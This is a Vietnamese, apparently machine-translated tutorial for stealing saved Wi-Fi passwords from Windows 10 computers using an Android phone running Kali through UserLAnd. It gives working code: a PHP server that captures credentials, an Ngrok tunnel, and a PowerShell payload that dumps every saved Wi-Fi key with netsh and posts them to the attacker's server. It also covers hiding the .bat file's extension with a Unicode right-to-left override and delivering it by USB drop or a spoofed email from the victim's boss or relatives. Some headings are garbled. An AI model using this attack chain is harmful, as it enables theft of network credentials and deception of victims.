Thật dễ dàng hơn bạn nghĩ để hack vào các bộ định tuyến Wi-Fi chỉ bằng một điện thoại Android chưa được phân phố . Phương pháp này không yêu cầu brute buộc mật khẩu, HĐH Windows để chuyển đổi tập lệnh PowerShell sang định dạng EXE, VPS đáng tin cậy để chặn mật khẩu Wi-Fi bị hack hoặc Metasploit cho các thủ thuật khai thác sau.

Cách thức hoạt động của Wi-Fi Hack này

UserLAnd là một ứng dụng Android miễn phí cho phép cài đặt Kali hoặc Debian cùng với HĐH Android – hoàn toàn không cần root thiết bị.

Tuy nhiên, các công cụ hack Wi-Fi truyền thống như Aircrack-ng sẽ không hoạt động với UserLAnd. Ví dụ, để chạy Airodump-ng, nó yêu cầu chuyển giao diện không dây của Android sang chế độ màn hình. Điều này đòi hỏi quyền truy cập root, mà UserLAnd không có. Ngay cả khi nó có thể được cấu hình để bắt tay WPA2, việc ép mật khẩu bằng CPU Android sẽ mất một khoảng thời gian không thể hiểu được. Nó không thực tế.

Tuy nhiên, vẫn có nhiều cách để thỏa hiệp mật khẩu Wi-Fi. Phương pháp đặc biệt trong hướng dẫn này đòi hỏi một chút hiểu biết và kỹ thuật xã hội . Hệ điều hành UserLAnd Kali được sử dụng để tạo tải trọng PowerShell được thiết kế để hoàn thành các mật khẩu Wi-Fi đã lưu trong Windows 10 . Tải trọng sau đó sẽ có phần mở rộng tệp giả mạo bằng cách sử dụng Unicode để che giấu loại tệp thực của nó.

Trong Kali (trên Android), một máy chủ PHP cục bộ được tạo để chặn mật khẩu Wi-Fi được gửi từ máy tính của mục tiêu. Để vượt qua cổng chuyển tiếp và tường lửa, Ngrok được sử dụng để làm cho máy chủ PHP cục bộ có thể truy cập được trên toàn bộ internet, do đó cho phép mục tiêu gửi mật khẩu Wi-Fi từ máy tính của họ đến máy chủ PHP chạy cục bộ.

Bắt đầu với UserLAnd

Trước khi tiếp tục, bạn nên xem hướng dẫn của Biến dạng về việc biến điện thoại Android thành thiết bị hack mà không cần root , vì nó bao gồm những điều cơ bản về UserLAnd và có mọi thứ bạn cần sẵn sàng để làm theo bên dưới. Bạn sẽ cần cài đặt và định cấu hình UserLAnd, tạo một hệ thống tệp mới và kết nối với HĐH thông qua SSH bằng ConnectBot (hoặc JuiceSSH hoặc máy khách SSH tích hợp).

Bước 1 Cài đặt phần mềm thiết yếu Phần mềm 1: Cài đặt phần mềm

Hãy chắc chắn cập nhật hệ thống và cài đặt phần mềm thiết yếu trước, như được chỉ ra trong bài viết chính của Người dùng. Sau đó, chúng ta có thể bắt đầu cài đặt các công cụ mới cần thiết, cụ thể là Unzip và PHP.



Để cài đặt Unzip, hãy sử dụng lệnh sudo apt-get install unzip .

apt-get install unzip

Reading package lists... Done Building dependency tree Reading state information... Done Suggested packages: zip The following NEW packages will be installed: unzip 0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded. Need to get 156 kB of archives. After this operation, 518 kB of additional disk space will be used. Get:1 http://kali.download/kali kali-rolling/main arm64 unzip arm64 6.0-21 [156 kB] Fetched 156 kB in 6s (24.5 kB/s) debconf: delaying package configuration, since apt-utils is not installed E: Setting in Start via TCSAFLUSH for stdin failed! - tcsetattr (13: Permission denied) Selecting previously unselected package unzip. (Reading database ... 13159 files and directories currently installed.) Preparing to unpack .../unzip_6.0-21_arm64.deb ... Unpacking unzip (6.0-21) ... Setting up unzip (6.0-21) ...

Trước khi cài đặt PHP, hãy sử dụng apt-mark giữ apache * để giữ lại một số gói máy chủ web Apache tự động tải xuống khi cài đặt PHP. Điều này sẽ ngăn APT cài đặt các nhị phân và dịch vụ vô dụng của Apache, làm cho quá trình cài đặt PHP sau trở nên nhanh hơn một chút.

apt-mark hold apache*

apache2 set on hold. apache-users set on hold. apache2-bin set on hold. apache2-data set on hold. apache2-utils set on hold. apache2-doc set on hold. apache2-suexec-pristine set on hold. apache2-suexec-custom set on hold. apache2-dbg set on hold. apache2-dev set on hold. apache2-ssl-dev set on hold. apachedex set on hold. apacheds set on hold. apachetop set on hold.

Để cài đặt PHP, hãy sử dụng lệnh apt-get install php .

apt-get install php

Reading package lists... Done Building dependency tree Reading state information... Done The following additional packages will be installed: bzip2 file libapparmor1 libargon2-1 libicu63 libmagic-mgc libmagic1 libsodium23 libxml2 mime-support php-common php7.3 php7.3-cli php7.3-common php7.3-fpm php7.3-json php7.3-opcache php7.3-readline psmisc xz-utils Suggested packages: bzip2-doc php-pear The following NEW packages will be installed: bzip2 file libapparmor1 libargon2-1 libicu63 libmagic-mgc libmagic1 libsodium23 libxml2 mime-support php php-common php7.3 php7.3-cli php7.3-common php7.3-fpm php7.3-json php7.3-opcache php7.3-readline psmisc xz-utils 0 upgraded, 21 newly installed, 0 to remove and 0 not upgraded. Need to get 13.6 MB of archives. After this operation, 58.7 MB of additional disk space will be used. Do you want to continue? [Y/n]

Cuối cùng, khởi động lại thiết bị Android để đảm bảo tất cả các bản cập nhật gói và kernel có hiệu lực vào lần tới khi Android khởi động vào HĐH UserLAnd Kali.

Bước 2 Thiết lập Máy chủ PHP phiên bản 2: Thiết bị Máy tính PHP

Sau khi Android khởi động lại, hãy kích hoạt ứng dụng UserLAnd và SSH vào hệ thống Kali mới.

Màn hình là một chương trình cho phép bạn quản lý nhiều phiên thiết bị đầu cuối trong cùng một bàn điều khiển. Trong trường hợp này, chúng ta đang nói về cùng một thiết bị Android. Màn hình có khả năng “tách” hoặc đóng cửa sổ thiết bị đầu cuối mà không mất bất kỳ dữ liệu nào đang chạy trong thiết bị đầu cuối.

Bạn được khuyến khích tìm hiểu cách sử dụng Màn hình vì nó giúp dễ dàng điều hướng giữa nhiều phiên cuối mà không mất dữ liệu.

Để bắt đầu một phiên màn hình mới, chỉ cần gõ màn hình .

screen

Sau đó, sử dụng su để nhập vỏ gốc.

su

Tạo một thư mục có tên “phpServer /” bằng lệnh mkdir bên dưới.

mkdir phpServer/

Thay đổi vào thư mục phpServer / bằng cách sử dụng lệnh cd .

cd phpServer/

Sau đó, tạo một tệp có tên “index.php” bằng nano .

nano index.php

Dán đoạn mã PHP bên dưới vào thiết bị đầu cuối nano. Khi đã xong, để lưu và thoát thiết bị đầu cuối nano, nhấn Ctrl-x , sau đó y , rồi Enter .

<html> <title>PHP Server</title> <body> <h1>It works!</h1> <?php $file = date("dHism") . ".credz"; file_put_contents($file, file_get_contents("php://input")); ?> </body> </html>

Tập lệnh PHP đơn giản này có khả năng chặn dữ liệu và không cần phải sửa đổi theo bất kỳ cách nào để hoạt động. Khi máy tính Windows 10 đích gửi thông tin xác thực Wi-Fi, máy chủ PHP này sẽ lưu mật khẩu bằng cách sử dụng ngày làm tên tệp và “.credz” làm phần mở rộng tệp.

Cuối cùng, khởi động máy chủ PHP bằng lệnh php -S 0.0.0.0:80 . -S bảo PHP khởi động máy chủ web, trong khi 0.0.0.0 bảo nó lưu trữ máy chủ trên mọi giao diện. Số 80 là số cổng nghe. Theo mặc định, tất cả các máy chủ web và trình duyệt sử dụng cổng 80 với máy chủ HTTP.

php -S 0.0.0.0:80

PHP 7.3.0-2 Development Server started Listening on http://0.0.0.0:80 Document root is /home/user/phpServer Press Ctrl-C to quit.

Để thoát hoặc tách ra , từ phiên Màn hình mà không dừng máy chủ PHP, nhấn Ctrl-a , sau đó d .

Bước 3 Xác minh máy chủ PHP đang hoạt động.

Bây giờ, có hai cách để xác minh PHP vẫn đang chạy trong nền. Đầu tiên, sử dụng curl để gửi cho máy chủ PHP một số dữ liệu để mô phỏng mật khẩu Wi-Fi đang được gửi đến máy chủ.

curl --data "password: qwerty12345" http://127.0.0.1:80

Sau đó, ls thư mục phpServer / để tìm tệp .credz mới được tạo.

ls -l phpServer/

-rw-r--r--. 1 root root 217 Jan 9 00:10 index.php -rw-r--r--. 1 root root 0 Jan 9 00:15 0900151501.credz

Và các tập tin để đọc nội dung của nó.

cat phpServer/*.credz

password: qwerty12345

Một cách khác để xác minh máy chủ đang hoạt động là sử dụng lệnh netstat bên dưới và trình duyệt web của Android.

netstat -luptn | grep -i php

tcp 0 0 0.0.0.0:2080 0.0.0.0:* LISTEN 14128/php

Lưu ý PHP đang lắng nghe trên cổng 2080 chứ không phải 80 như được chỉ định trong lệnh PHP trước đó. Vì một số lý do, khi mở các cổng trong hệ điều hành UserLAnd, số 20 được đặt trước. Không hoàn toàn rõ ràng tại sao điều này xảy ra, nhưng nó không quan trọng vì máy chủ Ngrok sẽ không bị ảnh hưởng bởi điều này.

Nếu lệnh netstat ở trên không trả về bất kỳ đầu ra nào, thì máy chủ PHP không được khởi động đúng hoặc phiên Màn hình bị tách ra không chính xác. Quay trở lại bước 3 và thử lại hoặc để lại nhận xét bên dưới để được hướng dẫn thêm.

Bước 4 Tạo tài khoản Ngrok

Ngrok là một dịch vụ tuyệt vời cho các nhà phát triển web muốn demo trang web của họ và thử nghiệm các ứng dụng web mà không phải xử lý tường lửa hoặc quản trị máy chủ phức tạp. Nó cho phép người dùng tạo một tên miền liên kết đến một máy chủ nội bộ hoặc riêng tư. Điều này cho phép các nhà phát triển nhanh chóng kiểm tra trang web của họ bằng cách tạm thời đặt máy chủ lên toàn bộ internet.

Tuy nhiên, có một cảnh báo lớn khi sử dụng Ngrok mà tôi đã không đề cập trước đây. Tài khoản Ngrok miễn phí có những hạn chế có thể tạo ra một trở ngại với vụ hack này. Khi máy chủ Ngrok đã khởi động, nó sẽ tạo ngẫu nhiên URL và các tài khoản miễn phí không được phép sử dụng lại hoặc tùy chỉnh URL. Hãy nhớ rằng, URL được tạo cần phải được mã hóa cứng vào tải trọng PowerShell để nếu máy chủ Ngrok bị dừng, URL không bao giờ có thể được phân bổ lại.

Khi URL được tạo và được mã hóa cứng trong tải trọng, máy chủ Ngrok không thể bị đóng trong mọi trường hợp hoặc mật khẩu Wi-Fi của mục tiêu sẽ được gửi đến một URL không còn tồn tại – và tệ hơn, URL không thể được sử dụng lại. Nói tóm lại, đừng dừng máy chủ Ngrok cho đến khi mật khẩu Wi-Fi của mục tiêu bị chặn.

Để bắt đầu sử dụng Ngrok, hãy mở trình duyệt web và điều hướng đến trang đăng ký để tạo tài khoản. Sau khi tạo tài khoản, hãy lưu ý “authtoken” được cung cấp theo yêu cầu trong bước sau.

Bước 5 Tải xuống & Cài đặt Ngrok trên 5: Tải xuống & Cài đặt Ngrok

SSH vào hệ thống tệp Kali và tạo một phiên Màn hình mới.

screen

Nhập su để nhập vỏ gốc.

su

Sau đó, sử dụng lệnh wget để tải xuống zip Ngrok . Tại thời điểm viết bài này, phiên bản 2.2.8 là phiên bản mới nhất. Truy cập trang tải xuống Ngrok để kiểm tra phiên bản mới hơn.

wget 'https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zip'

--2019-01-06 04:39:30-- https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zip Resolving bin.equinox.io (bin.equinox.io)... 34.226.180.131 Connecting to bin.equinox.io (bin.equinox.io)|34.226.180.131|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 5063444 (4.8M) [application/octet-stream] Saving to: 'ngrok-2.2.8-linux-arm64.zip' ngrok-2.2.8-linux-arm64.zip 100%[==============>] 4.83M 293KB/s in 16s 2019-01-06 04:39:52 (306 KB/s) - 'ngrok-2.2.8-linux-arm64.zip' saved [5063444/5063444]

Tiếp theo, giải nén tải xuống.

unzip ngrok-2.2.8-linux-arm64.zip

Archive: ngrok-2.2.8-linux-arm64.zip inflating: ngrok

Liệt kê các tệp trong thư mục để tìm nhị phân Ngrok mới.

ls -l

total 20328 -rwxr-xr-x. 1 root root 15747855 Jul 15 2017 ngrok -rw-r--r--. 1 root root 5063444 Jan 6 04:39 ngrok-2.2.8-linux-arm64.zip

Định cấu hình Ngrok để sử dụng authtoken được cung cấp sau khi đăng ký. Điều này sẽ cấp quyền truy cập vào các tính năng chỉ dành cho tài khoản và cho phép các máy chủ Ngrok liên kết máy chủ PHP cục bộ với tài khoản Ngrok của bạn. Để làm điều này, sử dụng lệnh ngrok dưới đây với đối số authtoken .

./ngrok authtoken YourNgrokAuthTokenHere

Authtoken saved to configuration file: /root/.ngrok2/ngrok.yml

Để biết thêm về cách Ngrok hoạt động và các đối số có sẵn, hãy xem tài liệu chính thức của nó.

Bước 6 Bắt đầu Ngrok Đường hầm 6:

Để làm cho máy chủ PHP có sẵn công khai, hãy sử dụng lệnh ngrok bên dưới.

./ngrok http 80

Tại thời điểm này, tôi đã gặp phải một lỗi khó chịu khiến Ngrok bị lỗi và toàn bộ màn hình Android hoàn toàn trống rỗng. Không rõ liệu đây có phải là lỗi trong nhị phân Ngrok, Màn hình, ConnectBot, UserLAnd hay thứ gì khác không. Nếu bạn đang sử dụng SSH hoặc JuiceSSH tích hợp thay vì ConnectBot và điều này không xảy ra, đó có thể là nó.

Nếu màn hình không phản hồi khi chạy lệnh ngrok ở trên, nhấn Ctrl-c để hủy lệnh trước đó. Sau đó nhấn Ctrl-d để kết thúc phiên Màn hình. Bạn sẽ phải tạo một phiên Màn hình mới, nhập shell gốc và chạy lại lệnh ngrok . Đơn giản chỉ cần tiếp tục cố gắng cho đến khi nó hoạt động. Nếu bất cứ ai phát hiện ra nguyên nhân hoặc cách giải quyết cho vấn đề này, vui lòng để lại nhận xét bên dưới.

Nếu lệnh Ngrok thành công, hãy lưu ý URL “Chuyển tiếp” vì nó cần được thêm vào tải trọng PowerShell bên dưới. Sau đó, tách khỏi phiên Màn hình mà không dừng máy chủ Ngrok bằng cách nhấn Ctrl-a , sau đó d .

Session Status online Account XXXXX XXXXXXXX (Plain: Free) Version 2.2.8 Web Interface United States (us) Forwarding http://XXXXXX.ngrok.io -> localhost:80 Forwarding https://XXXXXX.ngrok.io -> localhost:80 Connections ttl opn rt1 rt5 p50 p90 0 0 0.00 0.00 0.00 0.00

Bước 7 Xác minh đường hầm Ngrok đang hoạt động.

Sau khi tách khỏi phiên Screen, xác minh Ngrok và PHP đang hoạt động bằng cách sử dụng lệnh curl bên dưới để gửi cho máy chủ một số dữ liệu. Hãy nhớ thay đổi “SUBDOMAIN” trong URL Ngrok thành địa chỉ Chuyển tiếp của bạn.

curl --data "ngrok is working!" 'http://SUBDOMAIN.ngrok.io'

<html> <title>PHP Server</title> <body> <h1>It works!</h1> </body> </html>

Curl sẽ trả về một số dòng HTML nếu dữ liệu được gửi thành công. Sử dụng cat để đọc tệp .credz vừa tạo trong thư mục phpServer /.

cat phpServer/*.credz

ngrok is working!

Bước 8 Tạo PowerShell Payload dục 8: Trò chơi PowerShell PowerShell

Để nhanh chóng nhắc lại, chúng tôi có một máy chủ PHP chạy cục bộ trong nền được thiết lập để chặn mật khẩu Wi-Fi được gửi từ thiết bị đích. Ngoài ra còn có một dịch vụ Ngrok chạy trong nền giúp máy chủ PHP có thể truy cập toàn bộ internet mà không để lộ địa chỉ IP trên thiết bị Android của chúng tôi.

Bây giờ, chúng ta cần tạo tải trọng sẽ được chia sẻ với mục tiêu. Đây là tải trọng PowerShell trông như thế nào:

Add-Type -AssemblyName System.Web; $ngrokServer = "http://SUBDOMAIN.ngrok.io/index.php"; foreach ($path in [System.IO.Directory]::EnumerateFiles("C:\ProgramData\Microsoft\Wlansvc\Profiles","*.xml","AllDirectories")) { try { $oXml = New-Object System.XML.XMLDocument; $oXml.Load($path); $ssid = $oXml.WLANProfile.SSIDConfig.SSID.Name; $netinfo = netsh.exe wlan show profiles name="$ssid" key=clear; $pass = (($netinfo | Select-String -Pattern "Key Content") -split ":")[1].Trim(); $sendData += "SSID: " + ($ssid) + "`n" + "PASSWORD: " + ($pass) + "`n`n"; } catch {} } Invoke-WebRequest -Uri $ngrokServer -Method 'POST' -Body $sendData;

Tập lệnh PowerShell sẽ lặp qua tất cả các tên mạng Wi-Fi (SSID) được lưu trữ trên máy tính (được tìm thấy trong các tài liệu XML trong thư mục “C: \ ProgramData \ Microsoft \ Wlansvc \ Profiles \”) và chạy lệnh Netsh cho mỗi SSID để lấy mật khẩu Wi-Fi ở dạng văn bản thuần túy (được gắn nhãn “Nội dung chính”).

Sau đó, nó phân tích cú pháp đầu ra của Netsh và lấy SSID và mật khẩu Wi-Fi được phát hiện, nối chúng vào biến “$ sendData” và gửi chúng đến máy chủ Ngrok.

Để hiểu rõ hơn về cách sử dụng Netsh, hãy nhanh chóng xem xét một đầu ra ví dụ. Nếu bạn có máy tính Windows 10, bạn có thể nhập lệnh Netsh bên dưới vào Dấu nhắc lệnh để xem mật khẩu Wi-Fi được lưu trữ.

netsh wlan show profiles name="SSID HERE" key=clear

Lệnh Netsh sẽ tạo ra một loạt thông tin liên quan đến mạng Wi-Fi, nhưng hầu hết chúng đều vô dụng với kẻ tấn công. Cuộn xuống một chút đến dòng “Nội dung chính” hiển thị mật khẩu Wi-Fi ở dạng văn bản thuần túy. Dưới đây là một ảnh chụp màn hình ví dụ về một đầu ra Netsh.

Và đây là cùng một tải trọng PowerShell ở định dạng một lớp:

powershell -ExecutionPolicy Bypass -Command "Add-Type -AssemblyName System.Web; $ngrokServer = \"http://SUBDOMAIN.ngrok.io/index.php\"; foreach ($path in [System.IO.Directory]::EnumerateFiles(\"C:\ProgramData\Microsoft\Wlansvc\Profiles\",\"*.xml\",\"AllDirectories\")) { try { $oXml = New-Object System.XML.XMLDocument; $oXml.Load($path); $ssid = $oXml.WLANProfile.SSIDConfig.SSID.Name; $netinfo = netsh.exe wlan show profiles name=\"$ssid\" key=clear; $pass = (($netinfo | Select-String -Pattern \"Key Content\") -split \":\")[1].Trim(); $sendData += \"SSID: \" + ($ssid) + \"`n\" + \"PASSWORD: \" + ($pass) + \"`n`n\"; } catch {}}; Invoke-WebRequest -Uri $ngrokServer -Method \"POST\" -Body $sendData;"

Định dạng một lớp được yêu cầu vì nó sẽ được lưu vào tệp .bat và được thực thi dưới dạng một dòng. Lớp lót này phải được lưu vào thư mục / sdcard / Tải xuống / với phần mở rộng tệp .bat. Thư mục Tải xuống / sẽ giúp tải trọng có thể truy cập vào HĐH Android để thao tác thêm.

nano /sdcard/Download/payload.bat

Trong tải trọng, hãy nhớ thay đổi “SUBDOMAIN” để khớp với URL chuyển tiếp Ngrok của bạn trước khi lưu tệp. Trong các thử nghiệm của tôi, URL Chuyển tiếp HTTPS không hoạt động với máy chủ PHP trên cổng 80. Sử dụng URL Chuyển tiếp HTTP, không phải HTTPS.

Bước 9 Giả mạo phần mở rộng tập tin BAT

Tôi đang sử dụng tên tệp “payloadfdp.bat” để làm cho bài viết này dễ theo dõi hơn. Tuy nhiên, trong một kịch bản thực tế, tên tệp phải giống với “passwordtxt.bat” hoặc “secretfdp.bat” để tạo cảm giác hợp pháp. Hãy sáng tạo ở đây khi kỹ thuật xã hội mục tiêu.

Sử dụng trình duyệt web Android ưa thích, điều hướng đến Bảng Unicode và sao chép ký tự ” Ghi đè từ phải sang trái ” (RLO). Sau đó, mở ứng dụng Tải xuống của Android, đổi tên payload.bat và dán ký tự RLO để đảo ngược thứ tự các ký tự được hiển thị trong tên tệp.

Hãy nhớ rằng, các nhân vật không thực sự bị đảo ngược. Cách Android và Windows 10 hiển thị các ký tự đang được đảo ngược. Windows 10 vẫn sẽ nhận ra phần mở rộng tệp .bat và thực hiện nó như vậy.

Bước 10 Cung cấp Tải trọng 10: Cung cấp Trò chơi

Với tất cả mọi thứ được thiết lập, tải trọng bây giờ có thể được gửi đến mục tiêu. Có hai phương thức phân phối có thể được nêu dưới đây, nhưng đây là một danh sách đầy đủ. Các chiến thuật khác có thể có thể nếu biết nhiều hơn về mục tiêu.

Tùy chọn 1 USB Dead Drop vào trò chơi 1: USB Dead Drop

USB chết sẽ không thể đối với một số bạn nhưng là một phương pháp rất đáng tin cậy. Nó đòi hỏi bạn phải có một số loại bộ chuyển đổi OTG để kết nối ổ flash USB với thiết bị Android của bạn. Tải trọng sẽ được sao chép vào ổ USB và được đặt ở vị trí chiến lược để tìm mục tiêu.

Tuy nhiên, thay vì bộ chuyển đổi OTG, có các ổ đĩa flash có cả đầu USB-C và USB 3.1 , có thể được kết nối với cả Android và máy tính. Ngoài ra còn có các ổ flash USB kép có cả đầu Micro-USB và USB 3.0 , dành cho những bạn có thiết bị cũ.

Một lần nữa, hack này có nghĩa là một phương pháp miễn phí 100%, vì vậy nếu bạn chưa có bộ chuyển đổi OTG và / hoặc ổ flash USB thích hợp mà bạn sẵn sàng để mất, thì tùy chọn này sẽ không hoạt động. Tất nhiên, nếu bạn không ngại chi tiền, bạn có thể mua một số mặt hàng được đề cập ở trên.

Những ai có cáp OTG và / hoặc ổ flash USB dùng một lần nên kiểm tra ” Hack Mật khẩu Wi-Fi WPA2 bằng cách sử dụng USB Dead Drops ” để biết thêm về các khía cạnh kỹ thuật xã hội của các cuộc tấn công chết USB.

Tùy chọn 2 Email Đính kèm Sắp xếp 2

Gửi email có thể yêu cầu giả mạo địa chỉ email . Dựa trên số lượng thông tin được biết về mục tiêu, có thể tạo một tài khoản Gmail mới bằng cách sử dụng tên và ảnh hồ sơ của một trong những người bạn, người thân hoặc đồng nghiệp của mục tiêu. Ví dụ: một email từ ông chủ hoặc người thân của mục tiêu yêu cầu họ mở một tệp PDF đính kèm – tệp PDF đính kèm là tải trọng PowerShell được tạo trong Bước 7 .

Khi gửi email tải trọng .bat, điều quan trọng đầu tiên là nén (nén) tệp. Mặt khác, tên tệp giả mạo (chứa Unicode) sẽ xuất hiện bị hỏng trong trình duyệt web của mục tiêu và có thể khiến chúng nghi ngờ về email và tệp đính kèm (hiển thị bên dưới).Tải xuống trình duyệt Chrome của .bat với Unicode trong tên tệp.

Để nén .bat vì nó chứa Unicode, hãy mở ứng dụng Tải xuống, chọn payload.bat và nhấn nút “Nén”. Theo mặc định, Android sẽ sử dụng ký tự RLO Unicode trong tên tệp zip – cái mà chúng tôi không muốn. Tìm tệp được tạo gần đây nhất, nó sẽ có phần mở rộng tệp .pdf. Lưu ý “piz” trong tên tệp. Đó là zip ngược, nhờ vào ký tự RLO Unicode. Chọn tệp và đổi tên thành “compression.zip” để thay đổi.

Khi mục tiêu trích xuất tệp nén, nó sẽ tạo ra payload.bat với ký tự RLO Unicode nguyên vẹn và phần mở rộng giả mạo.

Bước 11 Truy cập vào Thông tin xác thực Wi-Fi bị hack 11: Truy tìm thông tin tin nhắn giả mạo Wi-Fi bị hack

Khi mục tiêu nhấp vào tải trọng, Windows 10 sẽ gửi mọi mật khẩu Wi-Fi đã lưu đến máy chủ Ngrok của bạn. Ngrok sau đó sẽ ngay lập tức chuyển tiếp thông tin đăng nhập đến máy chủ PHP cục bộ trên thiết bị Android của bạn.

Để xem mật khẩu bị hack, chỉ cần gửi (các) tệp .credz trong thư mục phpServer /.

cat ~/phpServer/*.credz

SSID: NETGEAR77 PASSWORD: smoothebreeze161 SSID: DeathStar PASSWORD: UseTheForceDude! SSID: Get your own wifi PASSWORD: 6(CHo-48Qm6%ae2-7.V4

Bước 12 Cải thiện cuộc tấn công này (Tùy chọn) liên kết 12:

Có rất nhiều điều có thể được thực hiện để cải thiện hiệu quả của các cuộc tấn công từ xa như vậy. Hy vọng, phác thảo một số cải tiến tiềm năng sẽ đưa bạn đến con đường phát triển cuộc tấn công này và từ đó tăng cơ hội thành công.

Cửa sổ bật lên CMD

Khi nhấp vào tải trọng .bat PowerShell, mục tiêu sẽ được hiển thị với cửa sổ bật lên đầu cuối rất rõ ràng. Cửa sổ bật lên không thể bị chặn (khi sử dụng định dạng .bat) và sẽ duy trì trên màn hình trong vài giây tùy thuộc vào số lượng mật khẩu Wi-Fi mà chúng đã được lưu trên máy tính của chúng. Nhiều mật khẩu Wi-Fi có nghĩa là thời gian bật lên lâu hơn.

Đây là một tặng cho chết mà trên thực tế, tải trọng là một tệp độc hại. Mặt tích cực là, một khi .bat đã được thực thi, mục tiêu có thể sẽ không có nhiều hơn một vài giây để dừng nó trước khi tất cả mật khẩu của chúng được gửi đến máy chủ Ngrok. Nếu tàng hình không quan trọng đối với sự thành công của cuộc tấn công, thì trọng tải .bat sẽ phục vụ mục đích của nó.

Thiếu Obfuscation

Tải trọng PowerShell được gửi đến mục tiêu bằng văn bản thuần túy. Không có mã hóa hoặc mã hóa base64 liên quan để xáo trộn hoặc ẩn mã. Ngay cả các mục tiêu không am hiểu về công nghệ cũng có thể xác định URL Ngrok và xem lệnh “Invoke-WebRequest” và chuỗi “PASSWORD” trong tải trọng. Nó sẽ rất rõ ràng rằng một cái gì đó rất kỳ lạ đang xảy ra. Các cuộc tấn công như vậy thường sẽ dẫn đến phát hiện ngay lập tức.

Biểu tượng tải trọng

Có một số lợi ích và bất lợi của việc sử dụng tệp .bat làm cơ chế phân phối tải trọng. Chúng làm cho việc thực thi các tập lệnh PowerShell rất dễ dàng và bỏ qua phần mềm chống vi-rút, nhưng không giống như các phần mở rộng tệp EXE và SCR , không có cách nào để giả mạo biểu tượng tệp. Biểu tượng .bat mặc định rõ ràng không phải là tệp văn bản hoặc tệp PDF. Điều này có thể khơi dậy sự nghi ngờ trong mục tiêu và khiến họ xóa tệp.

Thiếu kỹ thuật xã hội

Tải trọng PowerShell đặc trưng rất đơn giản. Nó lặp lại thông qua mật khẩu Wi-Fi đã lưu và gửi chúng đến máy chủ của kẻ tấn công – không còn gì nữa. Trong một kịch bản thực tế, cần có một số mã để mở tệp văn bản hoặc mở tệp PDF để làm cho mục tiêu tin rằng tệp là những gì nó nói. Cần phải có một số loại kỹ thuật xã hội dựa trên người dùng để ngăn chặn mục tiêu nhận thức được rằng có điều gì đó bất chính đang xảy ra ngay trước mắt họ. Các mức độ kỹ thuật xã hội như vậy có thể đi cùng trong việc ngăn chặn phát hiện khi thực hiện tải trọng trên máy tính mục tiêu.

Phần kết luận

Hack này là xa khả năng. Nhiều hơn có thể được thực hiện để ngụy trang tải trọng để làm cho nó xuất hiện như một tệp thông thường và các phương thức phân phối đòi hỏi một chút kỹ thuật xã hội được nhắm mục tiêu để hoạt động. Tuy nhiên, nó cho thấy một số công nghệ đơn giản có thể được kết hợp để thỏa hiệp với máy Windows 10 và làm lộ thông tin mong muốn.

Tất cả các phần mềm và các bước được sử dụng trong bài viết này được thực hiện hoàn toàn trên một điện thoại Android. Đó là một điện thoại Android chạy HĐH Debian, lưu trữ hai loại máy chủ web và một chút mã PowerShell để kết hợp tất cả lại với nhau.